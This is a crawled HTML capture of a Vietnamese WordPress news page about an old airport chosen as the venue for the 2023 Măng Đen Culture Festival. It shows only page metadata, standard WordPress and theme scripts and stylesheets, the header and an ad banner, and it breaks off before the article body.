

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html
body_size: 15722
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023 &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"/>
<meta property="og:title" content="Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2023/07/San-bay-cu-duoc-chon-lam-dia-diem-to-chuc-Le-hoi-Van-hoa-Mang-Den-nam-2023-3.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Chiều ngày 02/7/2023, Trưởng Ban tổ chức, Vũ Ngọc Thành, Tổng đạo diễn Hoàng Duẩn (Đạo diễn xuất sắc Liên hoan phim Việt Nam) và ê kip đã có chuyến khảo sát, làm việc về địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023 và thống nhất các địa điểm d"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"/>
<meta name="twitter:title" content="Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023"/>
<meta name="twitter:description" content="Chiều ngày 02/7/2023, Trưởng Ban tổ chức, Vũ Ngọc Thành, Tổng đạo diễn Hoàng Duẩn (Đạo diễn xuất sắc Liên hoan phim Việt Nam) và ê kip đã có chuyến khảo sát, làm việc về địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023 và thống nhất các địa điểm d"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2023/07/San-bay-cu-duoc-chon-lam-dia-diem-to-chuc-Le-hoi-Van-hoa-Mang-Den-nam-2023-3.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023 Dòng bình luận" href="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/28011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=28011' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "S\u00e2n bay c\u0169 \u0111\u01b0\u1ee3c ch\u1ecdn l\u00e0m \u0111\u1ecba \u0111i\u1ec3m t\u1ed5 ch\u1ee9c \u201cL\u1ec5 h\u1ed9i V\u0103n h\u00f3a M\u0103ng \u0110en\u201d n\u0103m 2023",
    "description": "Chi\u1ec1u ng\u00e0y 02/7/2023, Tr\u01b0\u1edfng Ban t\u1ed5 ch\u1ee9c, V\u0169 Ng\u1ecdc Th\u00e0nh, T\u1ed5ng \u0111\u1ea1o di\u1ec5n Ho\u00e0ng Du\u1ea9n (\u0110\u1ea1o di\u1ec5n xu\u1ea5t s\u1eafc Li\u00ean hoan phim Vi\u1ec7t Nam) v\u00e0 \u00ea kip \u0111\u00e3 c\u00f3 chuy\u1ebfn kh\u1ea3o s\u00e1t, l\u00e0m vi\u1ec7c v\u1ec1 \u0111\u1ecba \u0111i\u1ec3m t\u1ed5 ch\u1ee9c \u201cL\u1ec5 h\u1ed9i V\u0103n h\u00f3a M\u0103ng \u0110en\u201d n\u0103m 2023 v\u00e0 th\u1ed1ng nh\u1ea5t c\u00e1c \u0111\u1ecba \u0111i\u1ec3m d",
    "datePublished": "2023-07-05",
    "dateModified": "2023-07-05",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2023/07/San-bay-cu-duoc-chon-lam-dia-diem-to-chuc-Le-hoi-Van-hoa-Mang-Den-nam-2023-3.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-28011 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1987187694" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
